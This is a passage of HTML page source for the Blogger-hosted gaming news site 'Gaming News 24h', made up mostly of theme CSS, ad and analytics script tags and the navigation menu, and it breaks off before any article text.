.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
